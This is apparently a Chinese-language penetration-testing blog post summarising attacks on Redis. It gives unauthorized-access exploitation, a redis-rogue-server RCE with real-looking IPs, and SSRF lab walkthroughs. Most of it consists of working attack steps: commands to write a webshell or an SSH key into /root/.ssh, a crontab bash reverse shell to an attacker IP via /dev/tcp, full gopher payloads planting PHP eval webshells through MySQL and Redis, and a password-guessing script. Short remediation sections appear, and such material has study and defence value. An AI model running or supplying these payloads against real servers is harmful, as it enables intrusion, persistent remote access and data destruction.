【Redis漏洞利用总结】

前言

redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。Redis默认使用 6379 端口。

一、redis未授权访问漏洞

0x01 漏洞描述

描述: Redis是一套开源的使用ANSI C编写、支持网络、可基于内存亦可持久化的日志型、键值存储数据库,并提供多种语言的API。 Redis默认情况下会绑定在0.0.0.0:6379,如果在没有开启认证的情况下,可以导致任意用户在可以访问目标服务器的情况下未授权访问Redis以及读取Redis的数据。攻击者在未授权访问Redis的情况下可以利用Redis的相关方法,可以成功将自己的公钥写入目标服务器的 /root/.ssh 文件夹的authotrized_keys文件中,进而可以直接登录目标服务器。

0x02 影响范围

Redis <= 5.0.5

0x03 环境搭建

第一种 redis各个版本下载

wget http://download.redis.io/releases/redis-2.8.17.tar.gz

解压 tar -zxvf redis-2.8.17.tar.gz

cd redis-2.8.17/

make

cd src

./redis-cli -h

0x03 漏洞利用



探测漏洞

nmap -sV -p 6379 -script redis-info 192.168.1.1

未授权登录

上边nmap探测出6379对外网开放 允许所有地址访问 直接用linux redis客户端连接

redis-cli -h 192.168.67.4

info #查看redis的信息和服务器信息

flushall 删除所有数据

del key 删除键为key的数据

get key 获得参数key的数据







3.1 利用redis写webshell

利用前提

1、目标机redis连接未授权 redis-cli -h 目标ip 连接成功 keys * 未启用认证 2、开启web服务 知道网站路径 如利用phpinfo 得知 或错误爆破路径得知 还需具有文件增删查改权限

利用方法

连接成功后 输入以下指令

config set dir /var/www/html

config set dbfilename redis.php

set webshell ""

或者

set x "\r\n\r\n\r\n\r\n"

save

当数据库过大时,redis写shell的小技巧:

exit(); ?>

3.2 利用“公私钥” 认证获取root权限

当redis以root身份运行,可以给root账户写入ssh公钥权限,直接通过ssh登录服务器。 靶机中开启redis服务 redis-server /etc/redis.conf 在靶机中执行 mkdir /root/.ssh命令 创建ssh公钥存放目录(靶机是作为ssh服务器使用的)

利用方法

在攻击机中申生成ssh公钥和私钥,密码设为空

ssh-keygen -t rsa

进入.ssh目录:cd .ssh/ 将生成的公钥保存到1.txt

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > 1.txt

cat 1.txt | redis-cli -h 192.168.157.129 -x set crack

redis-cli -h 192.168.157.129

config set dir /root/.ssh # 更改redis备份路径为ssh公钥存放目录(一般为/root/.ssh)

config set dbfilename authorized_keys #设置上传公钥的备份文件名字为authorized_key s

config get dbfilename #检查是否更改成功

save #保存

exit #退出

ssh -i id_rsa root@192.168.157.129 #在攻击机上使用ssh免密登录靶机

3.3 利用crontab反弹shell

在权限足够的情况下,利用redis写入文件到计划任务目录下执行

利用方法

端口监听 在攻击者服务器上监听一个端口(未被占用的任意端口)

nc -lvnp 9897





攻击详情

连接redis,写入反弹shell

redis-cli -h 192.168.157.129

config set dir /var/spool/cron

config set dbfilename root

set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.157.137/9897 0>&1\n\n"

save

0x04 漏洞修复

1、禁止公网访问redis服务端口 2、禁止使用root权限启动redis服务 3、配置安全组,限制可连接redis服务器的ip。 4、redis.conf中修改配置 把 #bind 127.0.0.1前面的注释#号去掉,然后把127.0.0.1改成你允许访问你的redis服务器的ip地址,表示只允许该ip进行访问,这种情况下,我们在启动redis服务器的时候不能再用:redis-server,改为:redis-server path/redis.conf 即在启动的时候指定需要加载的配置文件,其中path/是你上面修改的redis配置文件所在目录,这个方法有一点不太好,我难免有多台机器访问一个redis服务。 5、设置密码redis.conf requirepass 修改如下 requirepass yourpassword yourpassword就是redis验证密码,设置密码以后发现可以登陆,但是无法执行命令了。 命令如下: redis-cli -h yourIp -p yourPort//启动redis客户端,并连接服务器 keys * //输出服务器中的所有key 报错如下 (error) ERR operation not permitted

这时候你可以用授权命令进行授权,就不报错了

命令如下: auth youpassword

测试是否存在未授权或弱口令的脚本

或者直接用nmap -script redis-info

#! /usr/bin/env python

# _*_ coding:utf-8 _*_

import socket

import sys

PASSWORD_DIC=['redis','root','oracle','password','p@aaw0rd','abc123!','123456','admin']

def check(ip, port, timeout):

try:

socket.setdefaulttimeout(timeout)

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ip, int(port)))

s.send("INFO\r\n")

result = s.recv(1024)

if "redis_version" in result:

return u"存在未授权访问"

elif "Authentication" in result:

for pass_ in PASSWORD_DIC:

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect((ip, int(port)))

s.send("AUTH %s\r\n" %(pass_))

result = s.recv(1024)

if '+OK' in result:

return u"存在弱口令,密码:%s" % (pass_)

except Exception as e:

pass

if __name__ == '__main__':

ip=sys.argv[1]

port=sys.argv[2]

print check(ip,port, timeout=10)

二 、redis 远程命令执行漏洞 (CNVD-2019-21763)

0x01 漏洞描述

Redis未授权访问在4.x/5.0.5以前版本下,我们可以使用master/slave模式加载远程模块,通过动态链接库的方式执行任意命令。

描述: Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。 由于在Reids 4.x及以上版本中新增了模块功能,攻击者可通过外部拓展,在Redis中实现一个新的Redis命令。攻击者可以利用该功能引入模块,在未授权访问的情况下使被攻击服务器加载恶意.so 文件,从而实现远程代码执行。

0x02 影响范围

Redis 2.x,3.x,4.x,5.x

0x03 漏洞利用



使用如下POC即可直接执行命令 https://github.com/vulhub/redis-rogue-getshell:

nc -lvvp 9897

python3 redis-rogue-server.py --rhost 118.193.36.37 --rport 33971 --lhost 119.29.67.4 --lport 8080

r #反弹shell r 直接交互i

ip # 反弹ip

9897 #监听端口

0x04 漏洞修复

1、禁止外部访问Redis 服务端口;

2、禁止使用root权限启动Redis服务;

3、配置安全组,限制可连接Redis服务器的IP。

三 、SSRF攻击内网五密码mysql

0x01 靶场环境



0x02解题





1. 随意输入用户名密码,点击login后 发现 请求包含有returl

改成dnslog地址后,dnslog地址收到请求 说明 服务器请求了dns地址

2.看看有无回显(有回显)

3. 探测其他端口

靶场已经说了 是mysql 无密码 就不探测内网了,直接测本机的 端口了

先用dict 协议 响应时间都没有变,可能不支持dict协议  在用gopher协议gopher://127.0.0.1:3306 根据响应时间 得知开放了 3306端口和80端口 并发数设置为1

在用gopher协议gopher://127.0.0.1:3306 根据响应时间 得知开放了 3306端口和80端口 并发数设置为1





4. gopher协议通过mysql写入webshell

工具

https://github.com/tarunkant/Gopherus.git 写入 select ‘’ into outfile ‘/var/www/html/4.php’;

gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4b%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%52%45%51%55%45%53%54%5b%30%5d%29%3b%20%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%34%2e%70%68%70%27%3b%01%00%00%00%01

_后面要进行url编码,因为curl还会进行一次url解码

gopher://127.0.0.1:3306/_%25a3%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%2501%2521%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2570%2561%2573%2573%2577%256f%2572%2564%2500%2566%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%2508%256c%2569%2562%256d%2579%2573%2571%256c%2504%255f%2570%2569%2564%2505%2532%2537%2532%2535%2535%250f%255f%2563%256c%2569%2565%256e%2574%255f%2576%2565%2572%2573%2569%256f%256e%2506%2535%252e%2537%252e%2532%2532%2509%255f%2570%256c%2561%2574%2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256e%2561%256d%2565%2505%256d%2579%2573%2571%256c%254b%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520%2527%253c%253f%2570%2568%2570%2520%2540%2565%2576%2561%256c%2528%2524%255f%2552%2545%2551%2555%2545%2553%2554%255b%2530%255d%2529%253b%2520%253f%253e%2527%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2527%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2534%252e%2570%2568%2570%2527%253b%2501%2500%2500%2500%2501



四、 ssrf攻击内网redis gopher协议

0x01 靶场环境

0x02 解题





1. post url请求

根据代码提示 post url 请求 curl_exec 也是存在ssrf漏洞



2. 探测回显

3. 探测其他端口

这里dict 协议 探测时间不会变 gopher可以 url=gopher://127.0.0.1:3306  开放 80 3306 6379端口 不过url=dict://127.0.0.1:6379/info 这样 dict协议也能用

开放 80 3306 6379端口 不过url=dict://127.0.0.1:6379/info 这样 dict协议也能用





4. gohper 攻击6379端口

python2 gopherus.py --exploit redis phpshell

gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B%27cmd%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B%27cmd%27%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

一样将 后边的url编码 gopher://127.0.0.1:6379/%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252432%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B%2527cmd%2527%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A



这里虽然返回504 但是 已经写入成功了